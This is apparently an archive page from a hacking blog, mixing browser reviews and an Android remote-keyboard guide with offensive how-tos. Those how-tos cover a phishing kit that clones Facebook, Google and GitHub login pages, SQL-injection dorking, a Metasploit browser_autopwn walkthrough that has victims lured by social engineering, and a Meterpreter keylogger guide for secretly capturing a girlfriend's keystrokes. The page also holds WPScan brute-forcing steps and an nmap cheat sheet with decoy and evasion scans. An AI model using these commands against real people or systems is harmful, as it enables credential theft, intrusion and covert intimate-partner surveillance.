Subscribe For Free Updates

Subscribe Here

Showing posts with label Linux. Show all posts

Tuesday

Fishing : Facebook Google LinkedIN. Github. Stackoverflow Wordpress

PREREQUISITES

  • Python 2.7
  • Wget from Python
  • PHP
  • sudo

TESTED ON

  • Kali Linux - Rolling Edition
  • Linux Mint - 18.3 Sylvia
  • Ubuntu - 16.04.3 LTS

CLONE

git clone https://github.com/UndeadSec/SocialFish.git

RUNNING

cd SocialFish
sudo pip install -r requirements.txt
python SocialFish.py

AVAILABLE PAGES

+ Facebook:
  • Traditional Facebook login page.
  • Advanced login with Facebook.
+ Google:
  • Traditional Google login page.
  • Advanced login with Facebook.
+ LinkedIN:
  • Traditional LinkedIN login page.
+ Github:
  • Traditional Github login page.
+ Stackoverflow:
  • Traditional Stackoverflow login page.
+ Wordpress:
  • Similar Wordpress login page.
PULL REQUESTS ARE WELCOME

SCREENSHOT

Shot

DISCLAIMER

JUST USE TO EDUCATIONAL PURPOSES
The use of the SocialFish is COMPLETE RESPONSIBILITY of the END-USER. Developer assume NO liability and are NOT responsible for any misuse or damage caused by this program.
"DISCLAIMED. IN NO EVENT SHALL THE COPYRIGHT HOLDER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL, EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED OF THE POSSIBILITY OF SUCH DAMAGE." Taken from LICENSE.

How do I find phishing pages generated by this tool?

Search with this dork:
  • intitle:"There's a Phishing Page generated by SocialFish in this website."

Donation

If you liked our work and want to support us, you can donate :D
BTC:  xE4OQlYZVibNVa3o6UH2Ky6JumH5RpGe

Thursday

sql dorking script


sqliDorking.pl es un script en Perl de Crozz Cyborg que busca páginas vulnerables a inyecciones SQL usando dorks de Google o Bing. TambiĂ©n acepta lista de dominios.
Uso: sqliDorking.pl [-d/-bd ] -p [-l Links.txt]  [-f Logs.txt]
Opciones:
-gd : Google Dork
-bd : Bing Dork
-l : Archivo con links para analizar
-p : Numero de paginas para buscar
-f : Archivo donde se guardaran los logs
Ejemplos de uso:
sqliDorking.pl -gd inurl:product.php?id= -p 3 -f VulneSQL.txt
sqliDorking.pl -l links.txt -f VulneSQL.txt
sqliDorking.pl -bd inurl:product.php?id= -p 3
sqliDorking.pl -l links.txt

Saturday

Use your Android smartphone as remote mouse and keyboard for your PC

 How-To-Use-Android-As-Mouse-and-Keyboard

Here is how you can control your PC/laptop with your Android smartphone/tablet using it either as keyboard or mouse.

Android OS has increased the overall usage domain of mobile phones in a short period of time. Since it is always fun to do the awesome things with your smartphone, we are presenting a new way to use your Android smartphone/tablet. That is as a keyboard or mouse for your PC.
Before we begin, you must know this “this process will only work with Intel based PCs”. Now first of all you have to get Android Remote Keyboard App and software.
How to Set Up Intel Remote Keyboard
  1. Download Intel Remote Keyboard on your Android device or tablet.
  2. Download and install the Intel Remote Keyboard Host on your Windows PC. You will need to choose x86 or x64 depending on your Windows. If you aren’t sure what you are running, there are four easy ways to know if you’re on 64-bit Windows.
    (Important: Make sure your Android and Windows devices are connected to the same Wi-Fi network.)
  3. On your Android phone, tap the Windows device name.
  4. Your Windows PC will now show a large QR code. Just scan it with your Android smartphone’s camera (following the on-screen instructions) and the two devices will be paired.
  5. You’re all set!
What you can do:
How to use Android as keyboard or mouse for PC
The App is basically a virtual trackpad and keyboard for your computer. You can use it in portrait or landscape mode.
In portrait mode, your screen is divided into the trackpad area on the top and keyboard at the bottom. Intel’s keyboard looks much like any Android keyboard, but also has a Windows button, an Esc button, and the four arrow keys.
How to use Android as keyboard or mouse for PC
remote keyboard
Stuff which should have been there:
There could be some enhanced controls to fully optimise the facility. First, there is no “continuous scrolling” , that means you have to touch scroll button many times for scrolling upto a large distance. Second there is no “direct volume control” , since it is always convenient to adjust volume by using a dedicated key than to use mouse. We firmly expect that these features will be added in the upcoming updates.

Friday

Bruteforcer Waldo - Multithreaded Directory and Subdomain


Waldo is a lightweight and multithreaded directory and subdomain bruteforcer implemented in Python. It can be used to locate hidden web resources and undiscovered subdomains of the specified target.

Key Features
  • Quickly and easily generate a list of all subdomains of target domain
  • Discover hidden web resources that can be potentially leveraged as part of an attack
  • Written in Python and very portable
  • Fast, multithreaded design

Setup

Dependencies can be installed by running:
$ pip install -r pip.req
To run the waldo:
$ python waldo.py

Usage

To enumerate subdomains at some-fake-site.example, execute the following:
$ python waldo.py -m s -d some-fake-site.example
To enumerate directories at some-fake-site.example, execute the following:
$ python waldo.py -m d -d some-fake-site.example
By default, output will be logged to waldo-output.txt. To specify a custom output file, use the -l flag:
$ python waldo.py -m s -l my-log-file.txt -d some-fake-site.example
Waldo uses 4 threads by default. To specify a custom threadpool size, use the -t flag:
$ python waldo.py -m s -d some-fake-site.example -t 15

Download waldo from Here
 

Wednesday

Hacking Android Smartphone And Computer Using Metasploit


Android is an operating system based on the Linux kernel, and designed primarily for touchscreen mobile devices such as smartphones and tablet computers. Initially developed by Android, Inc., which Google backed financially and later bought in 2005, Android was unveiled in 2007 along with the founding of the Open Handset Alliance: a consortium of hardware, software, and telecommunication companies devoted to advancing open standards for mobile devices. - See more at: http://www.hacking-tutorial.com/hacking-tutorial/hacking-android-smartphone-tutorial-using-metasploit/?utm_source=feedburner&utm_medium=email&utm_campaign=Feed%3A+hacking-tutorials+%28Hacking+Tutorial%2C+Tips+and+Trick%29#sthash.zWQ284v5.dpuf


Metasploit Browser AutoPwn 

Step 1: Open Metasploit using the command msfconsole in terminal
 
 Step 2: Now type
use server/browser_autopwn
 
 
 Step 3: Now type Show options
 
Step 4: Now type Ifconfig
To find the IP address of your computer running BT
 
Step 5: Now type
set LHOST 10.0.2.15
10.0.2.15 = your computers IP Address 
 
 Step 6: Now type
set srvport 80
This is your default http:// port you should be using
 
Step 7: Now type
set uripath /
This will tell Metasploit to attack as soon as the web page opens to start pwning the victim pc.
 
Step 8: Now type
run
 
Step 9: Now type
Get the user to type 10.0.2.15:80 into their web browser by social engineering, sending them an email with the link disguised or find a creative way to get them to click on the link.
 
Step 10: Now a session has been created and you can show open sessions by typing
Sessions –l 
 
Step 11: Now type
Sessions –i 1
This will start the current session and show the current IP Address of the currently pwned user as well as the browser version and say starting interaction with 1 
 
Step 12: The victim is now own3d! I am inside a win-dows XP command prompt for that user lets just say the possibilities are endless. Upload, download files, run .exe’s show running processes...etc. Have fun & thanks for checking out my tutorial
Questions & comments leave me a message @ 
honey2tech.blogspot.com
 

Download tutorial pdf from Here 
Nowadays mobile users are increasing day by day, the security threat is also increasing together with the growth of its users. Our tutorial for today is how to Hacking Android Smartphone Tutorial using Metasploit. Why we choose android phone for this tutorial? simply because lately android phone growing very fast worldwide. Here in China you can get android phone for only US$ 30 it's one of the reason why android growing fast. - See more at: http://www.hacking-tutorial.com/hacking-tutorial/hacking-android-smartphone-tutorial-using-metasploit/?utm_source=feedburner&utm_medium=email&utm_campaign=Feed%3A+hacking-tutorials+%28Hacking+Tutorial%2C+Tips+and+Trick%29#sthash.zWQ284
Nowadays mobile users are increasing day by day, the security threat is also increasing together with the growth of its users. Our tutorial for today is how to Hacking Android Smartphone Tutorial using Metasploit. Why we choose android phone for this tutorial? simply because lately android phone growing very fast worldwide. Here in China you can get android phone for only US$ 30 it's one of the reason why android growing fast. - See more at: http://www.hacking-tutorial.com/hacking-tutorial/hacking-android-smartphone-tutorial-using-metasploit/?utm_source=feedburner&utm_medium=email&utm_campaign=Feed%3A+hacking-tutorials+%28Hacking+Tutorial%2C+Tips+and+Trick%29#sthash.zWQ284v5
Nowadays mobile users are increasing day by day, the security threat is also increasing together with the growth of its users. Our tutorial for today is how to Hacking Android Smartphone Tutorial using Metasploit. Why we choose android phone for this tutorial? simply because lately android phone growing very fast worldwide. Here in China you can get android phone for only US$ 30 it's one of the reason why android growing fast. - See more at: http://www.hacking-tutorial.com/hacking-tutorial/hacking-android-smartphone-tutorial-using-metasploit/?utm_source=feedburner&utm_medium=email&utm_campaign=Feed%3A+hacking-tutorials+%28Hacking+Tutorial%2C+Tips+and+Trick%29#sthash.zWQ284v5.dpuf

Thursday

Top 5 Web Browsers for Windows PC


Best in class browsers taking web browsing experience to a new level.
This post is dedicated to those ‘familiar’ web browsers which have made a mark in terms of efficiency and reliability. And this time it is about top 5.

1. Google Chrome

Why not Firefox? simply because Chrome loades quicker, well! there is lot more. Actually the difference is between their “engines”. While Chrome uses Webkit browser engine, Firefox is powered by Gecko. The mechanism is such that each of your tabs is treated as a new process, so a problem in one of the tab will not result to a browser crash(as is the case with Firefox).
It offers a cross-platform browsing experience that is second-to-none in terms of syncing information but to the run-of-the-mill Windows PC user it won’t matter that this option is available. Like Firefox, Chrome comes with a wide array of apps and add-ons from the Chrome Store that add a considerable amount to the browsing experience and one area that it does even better than Firefox is the HTML5 loading speed that is at a higher level than any other Windows browser.
Chrome only runs on Windows XP SP2 or later and with support for XP disappearing in April 2015 it will be one of those browsers of reach of those running older versions of the world’s most popular OS.

2.Mozilla Firefox

Constant updates, add-ons and high performance across all platforms, especially Windows PCs, makes Mozilla Firefox one of the most popular web browsers on the planet. Its intuitive interface lends itself to beginners whereas the high level of customisation makes sure that advanced users are kept on their toes.
Tabbed browsing is at its heart and the add-ons is where Firefox really comes into its own by offering all kinds of ways to tinker with the browsing experience. Security is kept at an exceedingly high level thanks to the slew of updates that are always being worked on and a speed test last year showed that it is only second to Internet Explorer for speed.

3.Internet Explorer

Internet Explorer commonly known as Microsoft Internet Explorer or Windows Internet Explorer is the first or default browser for a Windows PC. It is developed by Microsoft. You can download and know more about the Internet Explorer browser from here.
Microsoft’s web browser has changed with the times and embraced a tabbed browsing look that is similar to all the other browsers around and the newest version, in looks especially, takes it cues from the live tiles that are a major feature of Windows. There are less add-ons available for IE when compared to those on offer for Firefox and Chrome with most for IE limited to widgets that make it easier to reach certain sites or services. It’s also far behind Firefox, Chrome and Opera where HTML5 loading speed is concerned.
Where it does have a significant leg up is the sheer number of versions that exist and thus gives a chance for all users of Windows to still have access to what is one of the top browsers around.

4.Opera

One of the newest browsers on the top table is Opera with a speedy experience and various little extras that make it a credible rival to the big three Windows PC browsers. Yet again you’ll notice the tabbed browsing experience that feel rather squared compared with Firefox and Chrome, and closer to IE in terms of looks. Although the similarities to IE end there.
Its extra features make it stand out and none more so than the Turbo mode. Opera’s shot of NOS speeds up page loading times by compressing pages by up to 80 per cent and it is a god send for anyone with a sluggish connection. Although we’re not sure whether Opera’s claim that it will make a dial-up connection resemble a broadband line, it certainly does make it a lot quicker to get on to certain pages.
Speed dial is another added extra that enables you to add your favourite sites as large icons to the start screen, however, most other browsers now have a similar version of this available and the same can be said for the add-ons that are also elsewhere.

5. Deepnet Explorer

Deepnet Explorer is a web browser created by Deepnet Security for the Microsoft Windows platform, first released in 2005. The most recent version is 1.5.3 (BETA 3) which was Released October 19, 2006. Developed in Britain, Deepnet Explorer gained early recognition both for its use of anti-phishing tools and the inclusion of a peer-to-peer facility for file sharing, based on the Gnutella network. The anti-phishing feature, in combination with other additions, led the developers to claim that it had a higher level of security than either Firefox or Internet Explorer—however, as the underlying rendering engine was still the same as that employed in Internet Explorer, it was suggested that the improved security would fail to address the vulnerabilities found in the rendering engine.
Which one is your favorite? Let us know in the comments. You can also suggest some name if we missed that.


Monday

Remotely Install a Keylogger in to Your Girlfriend’s Computer


For those of you wondering what a keylogger is, the simple answer is that it’s a piece of software or hardware that captures every keystroke and saves them for retrieval by you, the attacker. These types of devices have long been used by hackers to capture logins, passwords, social security numbers, etc. Here we will use it to capture the keystrokes of a cheating girlfriend.

Fire up Metasploit and let’s get started. Like in my last article on disabling antivirus software, I’m assuming that you’ve successfully installed Metasploit’s powerful listener/rootkit on the target system. You can also check my earlier Hack Like a Pro articles for a variety of ways to get it installed.

Step 1: Migrate the Meterpreter


Before we start our keylogger, we need to migrate the Meterpreter to the application or process we want to log the keystrokes from. Let’s check to see what processes are running on the victim system by typing:
meterpreter >ps

Notice in the screenshot above that we have a listing of every process running on the victim system. We can see about 1/3 of the way down the process listing with a Process ID (PID) of 912, the Notepad application is open and running.


Let’s migrate to that process and capture any keystrokes entered there. Type:
meterpreter > migrate 912
You can see from the screenshot that Meterpreter responds that we have migrated successfully,

Step 2: Start the Keylogger

Now that we have migrated the Meterpreter to the Notepad, we can embed the keylogger.
Metasploit’s Meterpreter has a built-in software keylogger called keyscan. To start it on the victim system, just type:
meterpreter> keyscan_start
With this command, Meterpreter will now start logging every keystroke entered into the Notepad application.

Step 3: Write a Short Note on the Victim System


Let’s now move to our victim system and write a short note to make sure it works.

As you can see in screenshot above, Cheatah has written a short note to Stud, asking him to come visit while her boyfriend is gone. All of these keystrokes are being captured by our keylogger providing us with evidence of her cheating heart (or some other organ).

Step 4: Recover the Keystrokes


Now, let’s go back to our system with Meterpreter running on Metasploit. We can now dump all of the keystrokes that were entered on Cheatah’s computer. We simply type:
meterpreter> keyscan_dump
As you can see, every keystroke has been captured including the tabs and end of line characters. Now you have the evidence on Cheatah!


How to hack a WordPress website with WPScan


This tutorial in the category WordPress hacking shows you how to scan WordPress for possible vulnerabilities and enumerate WordPress users. We will conclude this tutorial with a demonstration on how to brute force root passwords using WPScan in Kali Linux. WPScan is a black box WordPress vulnerability scanner and a must have tool for any WordPress web developer to scan for vulnerabilities and solve issues before they get exploited. Together with Nikto, a great webserver assessment tool, this tool should be part of any penetration test targeting a WordPress Website.
WPScan comes pre-installed on the following Linux distributions:

The latest version is WPScan 2.8 and the database currently contains:
  • Total vulnerable versions: 98
  • Total vulnerable plugins: 1.076
  • Total vulnerable themes: 361
  • Total version vulnerabilities: 1.104
  • Total plugin vulnerabilities: 1.763
  • Total theme vulnerabilities: 443

Windows is not supported by WPScan. The latest version is available for download at the following website(Linux & Mac): http://wpscan.org/

WPScan update

Start with the following command to update the vulnerabilities database:
wpscan –update

Scanning WordPress vulnerabilities

Than use the following command to scan a website for possible vulnerabilities:
wpscan –url [wordpress url]
 

How to enumerate WordPress users

Use the following command to enumerate the WordPress users:

wpscan –url [wordpress url] –enumerate u


How to brute force the root password

Use the following command to brute force the password for user root:
wpscan –url [wordpress url] –wordlist [path to wordlist] –username [username to brute force] –threads [number of threads to use]


How to avoid WordPress User Enumeration

If you want to avoid WordPress user enumeration, you should avoid using the username as nickname and display name which is shown publicly. Best option is to choose an administrator username which consists of random characters and use another nickname. WPScan scans for usernames in the URL’s so if you won’t use the username it cannot be scanned by WPScan.

How to avoid Wordpres password brute forcing

The best way to keep attackers using brute force methods out is to limit the login attempts for and IP address. There are several plug-ins available for WordPress to limit login attempts. The latest WordPress versions have this option by default. Make sure you limit entries to a maximum of 3 and increase lock out time a lot after 2 lock outs (which is 6 password attempts).

Enumeration Arguments

Fin below an overview of enumeration arguments which can be used for scanning:
–enumerate | -e [option(s)] Enumeration.
option :
u – usernames from id 1 to 10
u[10-20] usernames from id 10 to 20 (you must write [] chars)
p – plugins
vp – only vulnerable plugins
ap – all plugins (can take a long time)
tt – timthumbs
t – themes
vt – only vulnerable themes
at – all themes (can take a long time)
Multiple values are allowed : “-e tt,p” will enumerate timthumbs and plugins

Tuesday

how to Scan a single host or an IP address (IPv4)


Scan a single host or an IP address (IPv4)
.
### Scan a single ip address ###
nmap 192.168.1.1
..
## Scan a host name ###
nmap blackhole.n0where.net
..
## Scan a host name with more info###
nmap -v blackhole.n0where.net
.
Scan multiple IP address or subnet (IPv4)
.
nmap 192.168.1.1 192.168.1.2 192.168.1.3
## works with same subnet i.e. 192.168.1.0/24
nmap 192.168.1.1,2,3
You can scan a range of IP address too:
.
nmap 192.168.1.1-20
You can scan a range of IP address using a wildcard:
.
nmap 192.168.1.*
Finally, you scan an entire subnet:
.
nmap 192.168.1.0/24
.
Read list of hosts/networks from a file (IPv4)
.
The -iL option allows you to read the list of target systems using a text file. This is useful to scan a large number of hosts/networks. Create a text file as follows:
.
cat > /tmp/test.txt
.
.
nmap -iL /tmp/test.txt
.
.
Excluding hosts/networks (IPv4)
.
When scanning a large number of hosts/networks you can exclude hosts from a scan:
.
nmap 192.168.1.0/24 --exclude 192.168.1.5
nmap 192.168.1.0/24 --exclude 192.168.1.5,192.168.1.254
OR exclude list from a file called /tmp/exclude.txt
..
nmap -iL /tmp/scanlist.txt --excludefile /tmp/exclude.txt
.
..
Turn on OS and version detection scanning script (IPv4)
.
nmap -A 192.168.1.254
nmap -v -A 192.168.1.1
nmap -A -iL /tmp/scanlist.txt
.
.
Find out if a host/network is protected by a firewall
..
nmap -sA 192.168.1.254
nmap -sA blackhole.n0where.net
..
.
Scan a host when protected by the firewall
..
nmap -PN 192.168.1.1
nmap -PN blackhole.n0where.net
..
.
Scan an IPv6 host/address
..
The -6 option enable IPv6 scanning. The syntax is:
..
nmap -6 IPv6-Address-Here
nmap -6 blackhole.n0where.net
nmap -6 2607:f0d0:1002:51::4
nmap -v A -6 2607:f0d0:1002:51::4
..
..
Scan a network and find out which servers and devices are up and running
.
This is known as host discovery or ping scan:
..
nmap -sP 192.168.1.0/24
.
..
How do I perform a fast scan?
.
nmap -F 192.168.1.1
..
..
Display the reason a port is in a particular state
..
nmap --reason 192.168.1.1
nmap --reason blackhole.n0where.net
..
.
.
.
Show host interfaces and routes
.
nmap --iflist
.
.
How do I scan specific ports?
.
map -p [port] hostName
## Scan port 80
nmap -p 80 192.168.1.1
.
## Scan TCP port 80
nmap -p T:80 192.168.1.1
.
## Scan UDP port 53
nmap -p U:53 192.168.1.1
.
## Scan two ports ##
nmap -p 80,443 192.168.1.1
.
## Scan port ranges ##
nmap -p 80-200 192.168.1.1
.
## Combine all options ##
nmap -p U:53,111,137,T:21-25,80,139,8080 192.168.1.1
nmap -p U:53,111,137,T:21-25,80,139,8080 blackhole.n0where.net
nmap -v -sU -sT -p U:53,111,137,T:21-25,80,139,8080 192.168.1.254
.
## Scan all ports with * wildcard ##
nmap -p "*" 192.168.1.1
.
## Scan top ports i.e. scan $number most common ports ##
nmap --top-ports 5 192.168.1.1
nmap --top-ports 10 192.168.1.1
.
.
How do I detect remote operating system?
.
.
nmap -O 192.168.1.1
nmap -O --osscan-guess 192.168.1.1
nmap -v -O --osscan-guess 192.168.1.1
.
.
How do I detect remote services (server / daemon) version numbers?
.
nmap -sV 192.168.1.1
.
.
.
.
..
.
The fastest way to scan all your devices/computers for open ports ever
.
nmap -T5 192.168.1.0/24
.
.
Only show open (or possibly open) ports
.
nmap --open 192.168.1.1
nmap --open blackhole.n0where.net
.
.
Show all packets sent and received
.
nmap --packet-trace 192.168.1.1
nmap --packet-trace blackhole.n0where.net
.
.
Scan a host using TCP ACK (PA) and TCP Syn (PS) ping
.
If firewall is blocking standard ICMP pings, try the following host discovery methods:
..
nmap -PS 192.168.1.1
nmap -PS 80,21,443 192.168.1.1
nmap -PA 192.168.1.1
nmap -PA 80,21,200-512 192.168.1.1
.
.
Scan a host using IP protocol ping
..
nmap -PO 192.168.1.1
.
.
Scan a host using UDP ping
..
This scan bypasses firewalls and filters that only screen TCP:
..
nmap -PU 192.168.1.1
nmap -PU 2000.2001 192.168.1.1
.
.
Find out the most commonly used TCP ports using TCP SYN Scan
.
### Stealthy scan ###
nmap -sS 192.168.1.1
..
### Find out the most commonly used TCP ports using TCP connect scan (warning: no stealth scan)
### OS Fingerprinting ###
nmap -sT 192.168.1.1
..
### Find out the most commonly used TCP ports using TCP ACK scan
nmap -sA 192.168.1.1
.
### Find out the most commonly used TCP ports using TCP Window scan
nmap -sW 192.168.1.1
.
### Find out the most commonly used TCP ports using TCP Maimon scan
nmap -sM 192.168.1.1
.
.
Scan a host for UDP services (UDP scan)
.
Most popular services on the Internet run over the TCP protocol. DNS, SNMP, and DHCP are three of the most common UDP services. Use the following syntax to find out UDP services:
.
nmap -sU nas03
nmap -sU 192.168.1.1
.
.
Scan for IP protocol
.
This type of scan allows you to determine which IP protocols (TCP, ICMP, IGMP, etc.) are supported by target machines:
.
nmap -sO 192.168.1.1
.
.
Scan a firewall for security weakness
.
The following scan types exploit a subtle loophole in the TCP and good for testing security of common attacks:
.
.
## TCP Null Scan to fool a firewall to generate a response ##
## Does not set any bits (TCP flag header is 0) ##
nmap -sN 192.168.1.254
.
## TCP Fin scan to check firewall ##
## Sets just the TCP FIN bit ##
nmap -sF 192.168.1.254
.
## TCP Xmas scan to check firewall ##
## Sets the FIN, PSH, and URG flags, lighting the packet up like a Christmas tree ##
nmap -sX 192.168.1.254
.
.
Scan a firewall for packets fragments
The -f option causes the requested scan (including ping scans) to use tiny fragmented IP packets. The idea is to split up the TCP header over several packets to make it harder for packet filters, intrusion detection systems, and other annoyances to detect what you are doing.
.
nmap -f 192.168.1.1
nmap -f fw2.nixcraft.net.in
nmap -f 15 fw2.nixcraft.net.in
## Set your own offset size with the --mtu option ##
nmap --mtu 32 192.168.1.1
.
.
Cloak a scan with decoys
.
The -D option it appear to the remote host that the host(s) you specify as decoys are scanning the target network too. Thus their IDS might report 5-10 port scans from unique IP addresses, but they won’t know which IP was scanning them and which were innocent decoys:
.
nmap -n -Ddecoy-ip1,decoy-ip2,your-own-ip,decoy-ip3,decoy-ip4 remote-host-ip
nmap -n -D192.168.1.5,10.5.1.2,172.1.2.4,3.4.2.1 192.168.1.5
.
.
Scan a firewall for MAC address spoofing
.
.
### Spoof your MAC address ##
nmap --spoof-mac MAC-ADDRESS-HERE 192.168.1.1
.
### Add other options ###
nmap -v -sT -PN --spoof-mac MAC-ADDRESS-HERE 192.168.1.1
.
.
### Use a random MAC address ###
### The number 0, means nmap chooses a completely random MAC address ###
nmap -v -sT -PN --spoof-mac 0 192.168.1.1
.
.
How do I save output to a text file?
.
nmap 192.168.1.1 > output.txt
nmap -oN /path/to/filename 192.168.1.1
nmap -oN output.txt 192.168.1.1

Friday

Top ten operating systems for ethical hackers and security researchers


A comprehensive list of most popular operating systems among hackers all around the world.

Back in August, we had posted a list of top ten hacker tools. Now we have advanced it one step further to bring you the best operating systems for hackers.

This time it is about operating systems, which have almost every necessary tool provided within. But
 before we dive deep, it would be great to know why a machine with a hacking oriented OS installed in it is way better than a machine running a casual OS with some platform based hacking tools. It is because a dedicated machine has benefits of hardware utilisation, anonymity (it is a major issue of interest ), and software efficiency.
Here is the list of top ten. Note that these are based on Linux kernel hence are free and open source:

1- Kali Linux:

Kali Linux is an advanced penetration testing tool that should be a part of every security professional’s toolbox. Penetration testing involves using a variety of tools and techniques to test the limits of security policies and procedures. What Kali has done is collect just about everything you’ll need in a single CD. It includes more than 300 different tools, all of which are open source and available on GitHub.You can get it
here.

2-BackBox:

Backbox is a linux distribution based on Ubuntu. It has been developed to perform penetration tests and security assessments. BackBox is a lightweight OS and requires less hardware capacity. The power of this distribution is given by its Launchpad repository core constantly updated to the last stable version of the most known and used ethical hacking tools. The integration and development of new tools inside the distribution follows the commencement of open source community and particularly the Debian Free Software Guidelines criteria.

3-Parrot Security OS:

Parrot Security is an operating system based on Debian GNU/Linux mixed with Frozenbox OS and Kali linux in order to provide the best penetration and security testing experience. it is an operating system for IT security and penetration testing developed by the Frozenbox Dev Team. It is a GNU/Linux distribution based on Debian and mixed with Kali.
Parrot uses Kali repositories in order to take latest updates for almost all the tools, but it also has its own dedicated repository where all the custom packets are kept. This is why this distro is not just a simple Kali “mod” but entire new concept which relies on Kali’s tool repositories. As such, it introduces a lot of new features and different developing choices.Parrot uses MATE as a Desktop Environment. Lightweight and powerful interface is derived from famous Gnome 2, and thanks to FrozenBox highly customizable with captivating icons, ad-hoc themes and wallpapers. System look is proposed and designed by the community members and also members of Frozenbox Network, who are closely following the development of this project.
Click here to download.

4-DEFT:

Deft is Ubuntu customization with a collection of computer forensic programs and documents created by thousands of individuals, teams and companies. Each of these works might come under a different licence. There Licence Policy describe the process that we follow in determining which software we will ship and by default on the deft install CD.
It can be downloaded here.

5-Samurai Web Security Framework:

